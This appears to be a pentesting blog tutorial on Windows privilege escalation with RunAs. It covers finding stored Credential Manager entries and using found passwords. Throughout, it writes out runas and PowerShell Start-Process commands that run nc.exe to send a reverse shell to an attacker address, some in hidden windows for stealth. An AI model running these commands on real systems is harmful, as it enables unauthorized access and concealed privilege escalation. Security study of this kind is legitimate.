
For today’s post on Windows Privilege Escalation, we will be looking at how we can run commands as another user on a Windows machine via RunAs. We will be reviewing two ways that we can utilize RunAs to execute commands as a different user than our current one. The first way we will utilize RunAs is by abusing a poor configuration choice to store local admin credentials in the Credential Manager. Secondly, we will see how we can use RunAs to execute commands as another user with a provided set of credentials.
RunAs can be thought of as a less capable version of sudo for Windows.
There are two ways to execute RunAs, one way is to use the runas command from a cmd.exe prompt, which requires stored credentials; and the other is to execute a PowerShell version of RunAs, which only works with a provided set of credentials.

For this example we will imagine that we have obtained a foothold on a Windows 10 target as user efrost after finding sensitive information in an FTP server.
RunAs Privilege Escalation via Stored Credentials
After obtaining a foothold on the target host, we should start performing manual enumeration right away to better understand what we are working with before we jump into using tools. This is important because searching for stored credentials should be one of the first manual commands executed once a foothold has been obtained.
Enumerating Stored Credentials Manually
Finding stored credentials can be accomplished using one simple command:
cmdkey /list
Here we can see that the local Administrator account’s credentials have been stored in Credential Manager and can be used to execute commands.
Enumerating Stored Credentials with Tools
WinPEAS – FAIL!
There are so many post-exploitation enumeration scripts out there and a lot of them are really great; however, for our needs winPEAS.exe will more than suffice.
If you don’t have a copy of winPEAS, you can grab one here.
winPEAS runs a full enumeration scan of the system. Two additional tools that can be used to run a full enumeration scan include: Seatbelt.exe and jaws-enum.ps1
winPEAS is the ultimate enumeration tool and provides a HUGE amount of information. So much so that it can be overwhelming; however, the key is knowing where to look for certain information.
Generally when we run winPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
In this case though, the Windows Credentials section is where we will find if any credentials that are stored in Credential Manager. With that in mind, we can use the windowscreds switch to perform only that specific check.
After downloading a copy of winPEAS onto the victim, we can narrow our search to only the Windows Credentials check with the following command:
.\winPEASx64.exe windowscreds
Interestingly, winPEAS failed to find this for me! I guess this is a good learning experience on how we should not heavily rely on a single tool or on tools in general!
We can see here from the output that winPEAS uses the same method as the manual method. It is requesting that we use cmdkey /list to enumerate this after winPEAS failed to do so.
However, I do want to show how this can be enumerated using tools so lets quickly check out Seatbelt.exe
Seatbelt – SUCCESS!
Using Seatbelt.exe, which is very similar to winPEAS.exe, we can run a full scan (all checks) using the following command:
.\Seatbelt.exe -group=all -fullHowever, similar to winPEAS, we can also narrow our scan down with Seatbelt; however, with Seatbelt we can narrow the search down to an even more granular level than with winPEAS. With winPEAS, we can narrow down to the categories; but with Seatbelt, we can go all the way down to the individual check.
For example, to check only for stored credentials, we can use the following command:
.\Seatbelt.exe CredEnum
Here we see that Seatbelt pulled the same info that the command cmdkey /list pulled.
Executing Commands Using Stored Credentials
After determining that there are stored credentials for the local administrator account on this machine, we can utilize those credentials to execute commands using the runas command.
If we attempt to run any arbitrary command such as ‘whoami’, or something like that for POC, we will need to redirect the output to a file to read it. This is due to the fact that runas executes a command from a separate window.
runas is not really intended to be used to run a single command, but rather to spawn a shell as the different account.
Due to the fact that runas spawns a new shell to execute the command, we cannot see the output from our current shell. So instead, we can redirect the output of the whoami command to a file with the following command:
runas /env /noprofile /savecred /user:JUGG-efrost\administrator "cmd.exe /c whoami > whoami.txt"
Great! The POC shows that we are indeed running commands as the local administrator account! Now we can use runas to get a reverse shell. We can do this any number of ways, but for this example we will be utilizing nc.exe to push an admin shell back to our attacker machine.
After we download the file we wish to execute as the local administrator, which in this case is nc.exe, then we need to start a listener on our attacker machine (I chose port 443).
With everything setup, we can execute the following command to get an admin shell:
runas /env /noprofile /savecred /user:JUGG-efrost\administrator "c:\temp\nc.exe 172.16.1.30 443 -e cmd.exe"
One thing that is worth mentioning is that this will open a cmd prompt on the victim machine and the user can easily close it on us. For this reason, we could add some stealth by using PowerShell to execute the command from a hidden window. This will leave no open windows on the victim that they can easily close and kill our shell.
runas /env /noprofile /savecred /user:JUGG-efrost\administrator "powershell.exe -w hidden -c c:\temp\nc.exe 172.16.1.30 443 -e cmd.exe"Additionally, if we had GUI access, lets say from an RDP session, then we would just replace the command we want to execute in quotes with “cmd”, which will spawn a cmd prompt as the local admin account.
runas /env /noprofile /savecred /user:JUGG-efrost\administrator cmdRunAs Privilege Escalation via Provided Credentials
Let’s say that when we got a foothold on the victim, we did not find any stored credentials using the cmdkey /list command; however, we did manage to find credentials for another user in a file somewhere on the filesystem.
When we say “provided credentials” we are referring to credentials that we have found during enumeration.
There are two scenarios that I can think of immediately where this would be useful:
- Finding credentials to an account that does NOT have access to any of the standard services (SMB, RDP, WinRM) and as a result, there is no foreseeable way to login or get a shell as this user.
- Any situation regarding an account that was added to the local admins group and port 3389 (RDP) is closed.
Executing Commands Using Provided Credentials – GUI
If we were working from GUI rather than a reverse shell, then we can use the runas command to execute a command with provided credentials. This however will NOT work from a reverse shell!
The reason why this will not work from a reverse shell is simply due to a security measure implemented by Window’s. Before, we were able to pass the provided credentials directly into the runas command and it would take them and run the command as that user. Now, this is not the case.
Windows has made it so that an interactive prompt comes up to request the password of the user and will not accept credentials directly in the runas command itself. Additionally, we cannot bypass this by using the echo-pipe trick to pipe the password into the command.

With that being said, from GUI we can use the following command to spawn a cmd prompt as a different user:
runas /env /noprofile /user:juggernaut.local\cmarko cmdWe get prompted for the password and once it has been successfully entered, a cmd prompt will open as the user we specified.
If the account is not domain joined remove the <domain>\username portion from the runas command and use either just username or <hostname>\username.
Historically, we would be able to pass the password right in the command; however, when we try that, we will see that this option is no longer available and brings up the help page.
runas /env /noprofile /user:juggernaut.local\cmarko "N0cturn@l21" cmdThe help page tells us that we can only enter a user’s password when prompted.

Executing Commands Using Provided Credentials – Reverse Shell (Standard User)
So, what happens if the target machine has RDP closed?
A reverse shell is non-interactive. This means that without GUI access for our current user, we will not be able to use runas to execute commands as with the credentials we found.
To bypass this issue, we can turn to PowerShell!
We will need to jump into a PowerShell prompt, which can be accomplished using the command powershell -ep bypass from our current shell.
Running powershell -ep bypass from our current shell doesn’t always work and may cause the shell to hang and die. If this is the case we can use Nishang’s PowerShell reverse TCP script to get a PowerShell prompt.
With PowerShell, we can use a variables to securely store the credentials we found and then pass the variable into the Start-Process cmdlet. This will effectively work the same as runas except there will be no interactive password prompt and it will work entirely from a reverse shell!
Start a listener on port 443 again and then execute the following three commands one-after-another.
$secpasswd = ConvertTo-SecureString "N0cturn@l21" -AsPlainText -Force
$mycreds = New-Object System.Management.Automation.PSCredential ("juggernaut.local\cmarko", $secpasswd)
Start-Process -FilePath powershell.exe -argumentlist "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -Credential $mycreds- The first variable is the password (in quotes).
- The second variable is assigns the password to the username.
- The third line is the command we want to run using the stored credentials.
Once executed, we will receive a shell as the user.
Again, just like when we used stored credentials, this will leave a PowerShell prompt open on the victim and very noticeable and likely to be closed on us. To hide the window, we can issue the following Start-Process command instead:
Start-Process -FilePath powershell.exe -argumentlist "-w hidden -c C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -Credential $mycredsNow we can enumerate the system as this user and hopefully be able to further elevate our privileges.
Executing Commands Using Provided Credentials – Reverse Shell (Added Local Admin User)
I really wanted to outline this use-case as it is VERY important.
If we obtain credentials for a user that is in the local administrators group but is not the built-in Administrator account; for example, as the result of an exploit that creates a user and adds them to the local administrators group, then we will NOT receive an administrator shell when we use the PowerShell runas commands above.
Alternatively, even if we found stored credentials for a local admin user, again… one that is not the built-in Administrator account, then when we use runas to get a reverse shell, it will NOT be an administrator shell.
This is a result of how UAC works. For the built-in Administrator account, if you open cmd.exe it will open with an administrator prompt by default. However, if you have a user that is in the local administrators group but is not the built-in Administrator account, to get an administrative prompt you need to open cmd.exe with “Run as administrator”. If we just open cmd.exe with this user and do not run it as administrator, we are provided with a standard medium-integrity shell.
You can probably guess where this is going… if we use the PowerShell runas command to get a shell, we end up in a medium-integrity shell!
Lets see this in action.

Using the command net localgroup administrators, we can see that user vcreed is a local admin on this host.
Fortunately for us, we were able to find this user’s password lying around in a file; however, RDP is not open on this host. Plus, we found that the account does not have access to WinRM or SMB and none of the other running services can be leveraged to get a shell as this user.
This is a perfect situation for runas!

We start another listener on port 443 and then load up our variables and execute the runas command, like so:
$secpasswd = ConvertTo-SecureString "Dfaster1!23" -AsPlainText -Force
$mycreds = New-Object System.Management.Automation.PSCredential ("juggernaut.local\vcreed", $secpasswd)
Start-Process -FilePath powershell.exe -argumentlist "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -Credential $mycreds
After executing the above commands, we see that we got a shell as vcreed on our listener.
However, when we check our privileges with whoami /priv, we will find that we are in a medium-integrity shell and do NOT have our administrative privileges.

From here we will need to perform UAC bypass with this user to elevate from a medium-integrity shell to a high-integrity one.
To see how you can perform UAC bypass to elevate from this medium-integrity shell to high-integrity one, check out my post on the topic here.